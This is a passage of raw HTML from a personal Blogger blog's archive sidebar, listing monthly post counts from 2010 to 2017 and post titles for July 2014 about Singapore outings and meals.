<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(158)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='posts'>
<li><a href='http://blisspeace.blogspot.com/2014/07/a-trip-to-sentosa.html'>A trip to Sentosa ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/a-day-at-zoo.html'>A day at the zoo...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/skyscrapers-along-beach-road.html'>Skyscrapers along beach road ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/re-della-pasta.html'>Re Della Pasta ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/24-hours-tracker.html'>24 hours tracker ....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/mural-paintings-in-marine-parade.html'>Mural paintings in Marine Parade Community Centre</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/yong-tau-foo-of-siglap.html'>Yong Tau Foo of Siglap....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/the-grand-finale.html'>The grand finale....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/its-durian-time.html'>It&#39;s durian time....</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/ho-ho-steamboat.html'>HO HO steamboat ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/quick-fix.html'>Quick Fix ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/filling-up-before-trip-back-home.html'>filling up before the trip back home ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/hi-tea-at-moonlight.html'>Hi-Tea at Moonlight ...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/having-buka-puasa-meal.html'>Having buka puasa meal...</a></li>
<li><a href='http://blisspeace.blogspot.com/2014/07/peak-and-crowded-hour.html'>Peak and crowded hour ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(93)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(104)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blisspeace.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

